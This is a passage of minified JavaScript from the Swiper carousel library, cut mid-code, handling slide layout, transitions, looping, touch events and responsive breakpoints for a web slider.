S,T,O,k=a.slidesPerColumn,F=E/k,M=Math.floor(p/a.slidesPerColumn),P=0;P<p;P+=1){x=0;var j=c.eq(P);if(a.slidesPerColumn>1){var A=void 0,B=void 0,I=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(P/(a.slidesPerGroup*a.slidesPerColumn)),z=P-a.slidesPerColumn*a.slidesPerGroup*L,_=0===L?a.slidesPerGroup:Math.min(Math.ceil((p-L*k*a.slidesPerGroup)/k),a.slidesPerGroup);A=(B=z-(I=Math.floor(z/_))*_+L*a.slidesPerGroup)+I*E/k,j.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===a.slidesPerColumnFill?(I=P-(B=Math.floor(P/k))*k,(B>M||B===M&&I===k-1)&&(I+=1)>=k&&(I=0,B+=1)):B=P-(I=Math.floor(P/F))*F;j.css(e("margin-top"),0!==I?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==j.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(j[0]),R=j[0].style.transform,q=j[0].style.webkitTransform;if(R&&(j[0].style.transform="none"),q&&(j[0].style.webkitTransform="none"),a.roundLengths)x=t.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var W=i(N,"width"),G=i(N,"padding-left"),V=i(N,"padding-right"),U=i(N,"margin-left"),H=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)x=W+U+H;else{var Y=j[0],J=Y.clientWidth;x=W+G+V+U+H+(Y.offsetWidth-J)}}R&&(j[0].style.transform=R),q&&(j[0].style.webkitTransform=q),a.roundLengths&&(x=Math.floor(x))}else x=(r-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&(x=Math.floor(x)),c[P]&&(c[P].style[e("width")]=x+"px");c[P]&&(c[P].swiperSlideSize=x),m.push(x),a.centeredSlides?($=$+x/2+w/2+y,0===w&&0!==P&&($=$-r/2-y),0===P&&($=$-r/2-y),Math.abs($)<.001&&($=0),a.roundLengths&&($=Math.floor($)),C%a.slidesPerGroup==0&&h.push($),f.push($)):(a.roundLengths&&($=Math.floor($)),(C-Math.min(t.params.slidesPerGroupSkip,C))%t.params.slidesPerGroup==0&&h.push($),f.push($),$=$+x+y),t.virtualSize+=x+y,w=x,C+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:t.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((T={})[e("width")]=t.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(t.virtualSize=(x+a.spaceBetween)*E,t.virtualSize=Math.ceil(t.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css(((O={})[e("width")]=t.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var K=0;K<h.length;K+=1){var Q=h[K];a.roundLengths&&(Q=Math.floor(Q)),h[K]<t.virtualSize+h[0]&&S.push(Q)}h=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<h.length;Z+=1){var tt=h[Z];a.roundLengths&&(tt=Math.floor(tt)),h[Z]<=t.virtualSize-r&&S.push(tt)}h=S,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(0===h.length&&(h=[0]),0!==a.spaceBetween){var et,it=t.isHorizontal()&&n?"marginLeft":e("marginRight");c.filter((function(t,e){return!a.cssMode||e!==c.length-1})).css(((et={})[it]=y+"px",et))}if(a.centeredSlides&&a.centeredSlidesBounds){var at=0;m.forEach((function(t){at+=t+(a.spaceBetween?a.spaceBetween:0)}));var st=(at-=a.spaceBetween)-r;h=h.map((function(t){return t<0?-v:t>st?st+g:t}))}if(a.centerInsufficientSlides){var rt=0;if(m.forEach((function(t){rt+=t+(a.spaceBetween?a.spaceBetween:0)})),(rt-=a.spaceBetween)<r){var nt=(r-rt)/2;h.forEach((function(t,e){h[e]=t-nt})),f.forEach((function(t,e){f[e]=t+nt}))}}Object(l.e)(t,{slides:c,snapGrid:h,slidesGrid:f,slidesSizesGrid:m}),p!==d&&t.emit("slidesLengthChange"),h.length!==b&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==D&&t.emit("slidesGridLengthChange"),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,a=[],s=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var n=function(t){return s?i.slides.filter((function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t}))[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each((function(t){a.push(t)}));else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!s)break;a.push(n(o))}else a.push(n(i.activeIndex));for(e=0;e<a.length;e+=1)if(void 0!==a[e]){var l=a[e].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var s=-t;a&&(s=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var n=i[r],l=(s+(e.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var u=-(s-n.swiperSlideOffset),d=u+this.slidesSizesGrid[r];(u>=0&&u<this.size-1||d>1&&d<=this.size||u<=0&&d>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(e.slideVisibleClass))}n.progress=a?-l:l}this.visibleSlides=Object(o.a)(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var i=this.params,a=this.maxTranslate()-this.minTranslate(),s=this.progress,r=this.isBeginning,n=this.isEnd,o=r,u=n;0===a?(s=0,r=!0,n=!0):(r=(s=(t-this.minTranslate())/a)<=0,n=s>=1),Object(l.e)(this,{progress:s,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),r&&!o&&this.emit("reachBeginning toEdge"),n&&!u&&this.emit("reachEnd toEdge"),(o&&!r||u&&!n)&&this.emit("fromEdge"),this.emit("progress",s)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,a=this.$wrapperEl,s=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+s+'"]'):e.eq(s)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?a.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):a.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,a=this.slidesGrid,s=this.snapGrid,r=this.params,n=this.activeIndex,o=this.realIndex,u=this.snapIndex,d=t;if(void 0===d){for(var c=0;c<a.length;c+=1)void 0!==a[c+1]?i>=a[c]&&i<a[c+1]-(a[c+1]-a[c])/2?d=c:i>=a[c]&&i<a[c+1]&&(d=c+1):i>=a[c]&&(d=c);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(s.indexOf(i)>=0)e=s.indexOf(i);else{var p=Math.min(r.slidesPerGroupSkip,d);e=p+Math.floor((d-p)/r.slidesPerGroup)}if(e>=s.length&&(e=s.length-1),d!==n){var h=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object(l.e)(this,{snapIndex:e,realIndex:h,previousIndex:n,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==h&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==u&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,i=this.params,a=Object(o.a)(t.target).closest("."+i.slideClass)[0],s=!1;if(a)for(var r=0;r<this.slides.length;r+=1)if(this.slides[r]===a){s=!0,e=r;break}if(!a||!s)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=a,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Object(o.a)(a).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,a=this.translate,s=this.$wrapperEl;if(e.virtualTranslate)return i?-a:a;if(e.cssMode)return a;var r=Object(l.f)(s[0],t);return i&&(r=-r),r||0},setTranslate:function(t,e){var i=this.rtlTranslate,a=this.params,s=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,a.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),a.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:a.virtualTranslate||s.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(t-this.minTranslate())/u)!==n&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,a,s){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===a&&(a=!0);var r=this,n=r.params,o=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var l,u=r.minTranslate(),d=r.maxTranslate();if(l=a&&t>u?u:a&&t<d?d:t,r.updateProgress(l),n.cssMode){var c,p=r.isHorizontal();if(0===e)o[p?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((c={})[p?"left":"top"]=-l,c.behavior="smooth",c));else o[p?"scrollLeft":"scrollTop"]=-l;return!0}return 0===e?(r.setTransition(0),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(l),i&&(r.emit("beforeTransitionStart",e,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,i&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,a=this.params,s=this.previousIndex;if(!a.cssMode){a.autoHeight&&this.updateAutoHeight();var r=e;if(r||(r=i>s?"next":i<s?"prev":"reset"),this.emit("transitionStart"),t&&i!==s){if("reset"===r)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===r?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,a=this.previousIndex,s=this.params;if(this.animating=!1,!s.cssMode){this.setTransition(0);var r=e;if(r||(r=i>a?"next":i<a?"prev":"reset"),this.emit("transitionEnd"),t&&i!==a){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,a,s){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof t+"] given.");if("string"==typeof t){var r=parseInt(t,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=r}var n=this,o=t;o<0&&(o=0);var l=n.params,u=n.snapGrid,d=n.slidesGrid,c=n.previousIndex,p=n.activeIndex,h=n.rtlTranslate,f=n.wrapperEl,m=n.enabled;if(n.animating&&l.preventInteractionOnTransition||!m&&!a&&!s)return!1;var v=Math.min(n.params.slidesPerGroupSkip,o),g=v+Math.floor((o-v)/n.params.slidesPerGroup);g>=u.length&&(g=u.length-1),(p||l.initialSlide||0)===(c||0)&&i&&n.emit("beforeSlideChangeStart");var b,D=-u[g];if(n.updateProgress(D),l.normalizeSlideIndex)for(var y=0;y<d.length;y+=1){var $=-Math.floor(100*D),w=Math.floor(100*d[y]),C=Math.floor(100*d[y+1]);void 0!==d[y+1]?$>=w&&$<C-(C-w)/2?o=y:$>=w&&$<C&&(o=y+1):$>=w&&(o=y)}if(n.initialized&&o!==p){if(!n.allowSlideNext&&D<n.translate&&D<n.minTranslate())return!1;if(!n.allowSlidePrev&&D>n.translate&&D>n.maxTranslate()&&(p||0)!==o)return!1}if(b=o>p?"next":o<p?"prev":"reset",h&&-D===n.translate||!h&&D===n.translate)return n.updateActiveIndex(o),l.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==l.effect&&n.setTranslate(D),"reset"!==b&&(n.transitionStart(i,b),n.transitionEnd(i,b)),!1;if(l.cssMode){var E,x=n.isHorizontal(),S=-D;if(h&&(S=f.scrollWidth-f.offsetWidth-S),0===e)f[x?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((E={})[x?"left":"top"]=S,E.behavior="smooth",E));else f[x?"scrollLeft":"scrollTop"]=S;return!0}return 0===e?(n.setTransition(0),n.setTranslate(D),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",e,a),n.transitionStart(i,b),n.transitionEnd(i,b)):(n.setTransition(e),n.setTranslate(D),n.updateActiveIndex(o),n.updateSlidesClasses(),n.emit("beforeTransitionStart",e,a),n.transitionStart(i,b),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(t){n&&!n.destroyed&&t.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(i,b))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,a){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var s=t;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,e,i,a)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var a=this.params,s=this.animating;if(!this.enabled)return this;var r=this.activeIndex<a.slidesPerGroupSkip?1:a.slidesPerGroup;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+r,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var a=this.params,s=this.animating,r=this.snapGrid,n=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(a.loop){if(s&&a.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var u,d=l(o?this.translate:-this.translate),c=r.map((function(t){return l(t)})),p=r[c.indexOf(d)-1];return void 0===p&&a.cssMode&&r.forEach((function(t){!p&&d>=t&&(p=t)})),void 0!==p&&(u=n.indexOf(p))<0&&(u=this.activeIndex-1),this.slideTo(u,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,a){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===a&&(a=.5);var s=this.activeIndex,r=Math.min(this.params.slidesPerGroupSkip,s),n=r+Math.floor((s-r)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[n]){var l=this.snapGrid[n];o-l>(this.snapGrid[n+1]-l)*a&&(s+=this.params.slidesPerGroup)}else{var u=this.snapGrid[n-1];o-u<=(this.snapGrid[n]-u)*a&&(s-=this.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,this.slidesGrid.length-1),this.slideTo(s,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,a=e.$wrapperEl,s="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,r=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(Object(o.a)(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?r<e.loopedSlides-s/2||r>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){e.slideTo(r)}))):e.slideTo(r):r>e.slides.length-s?(e.loopFix(),r=a.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),Object(l.h)((function(){e.slideTo(r)}))):e.slideTo(r)}else e.slideTo(r)}},loop:{loopCreate:function(){var t=this,e=Object(n.a)(),i=t.params,a=t.$wrapperEl;a.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var s=a.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-s.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(var l=0;l<r;l+=1){var u=Object(o.a)(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);a.append(u)}s=a.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=s.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>s.length&&(t.loopedSlides=s.length);var d=[],c=[];s.each((function(e,i){var a=Object(o.a)(e);i<t.loopedSlides&&c.push(e),i<s.length&&i>=s.length-t.loopedSlides&&d.push(e),a.attr("data-swiper-slide-index",i)}));for(var p=0;p<c.length;p+=1)a.append(Object(o.a)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=d.length-1;h>=0;h-=1)a.prepend(Object(o.a)(d[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,a=this.loopedSlides,s=this.allowSlidePrev,r=this.allowSlideNext,n=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-n[e]-this.getTranslate();if(e<a)t=i.length-3*a+e,t+=a,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(e>=i.length-a){t=-i.length+e+a,t+=a,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=s,this.allowSlideNext=r,this.emit("loopFix")},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(var a=0;a<t.length;a+=1)t[a]&&e.append(t[a]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,a=this.activeIndex;e.loop&&this.loopDestroy();var s=a+1;if("object"==typeof t&&"length"in t){for(var r=0;r<t.length;r+=1)t[r]&&i.prepend(t[r]);s=a+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var r=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=r)this.appendSlide(e);else{for(var n=s>t?s+1:s,o=[],l=r-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof e&&"length"in e){for(var d=0;d<e.length;d+=1)e[d]&&i.append(e[d]);n=s>t?s+e.length:s}else i.append(e);for(var c=0;c<o.length;c+=1)i.append(o[c]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,a=this.activeIndex;e.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var s,r=a;if("object"==typeof t&&"length"in t){for(var n=0;n<t.length;n+=1)s=t[n],this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1);r=Math.max(r,0)}else s=t,this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1),r=Math.max(r,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=Object(n.a)(),e=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support;this.onTouchStart=v.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=b.bind(this),e.cssMode&&(this.onScroll=$.bind(this)),this.onClick=y.bind(this);var l=!!e.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,l),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),w||(t.addEventListener("touchstart",C),w=!0)}(e.simulateTouch&&!r.ios&&!r.android||e.simulateTouch&&!o.touch&&r.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,l),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),e.cssMode&&s.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",D,!0):this.on("observerUpdate",D,!0)},detachEvents:function(){var t=Object(n.a)(),e=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support,l=!!e.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,l),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(e.simulateTouch&&!r.ios&&!r.android||e.simulateTouch&&!o.touch&&r.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,l),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),e.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",D)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,r=this.$el,n=s.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(t){var e=u[t];void 0!==e&&(u[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var d=u||this.originalParams,c=s.slidesPerColumn>1,p=d.slidesPerColumn>1,h=s.enabled;c&&!p?(r.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!c&&p&&(r.addClass(s.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&r.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=d.direction&&d.direction!==s.direction,m=s.loop&&(d.slidesPerView!==s.slidesPerView||f);f&&e&&this.changeDirection(),Object(l.e)(this.params,d);var v=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),h&&!v?this.disable():!h&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",d),m&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-a+this.loopedSlides,0,!1)),this.emit("breakpoint",d)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var a=!1,s=Object(n.b)(),r="window"===e?s.innerHeight:i.clientHeight,o=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:r*e,point:t}}return{value:t,point:t}}));o.sort((function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],d=u.point,c=u.value;"window"===e?s.matchMedia("(min-width: "+c+"px)").matches&&(a=d):c<=i.clientWidth&&(a=d)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var 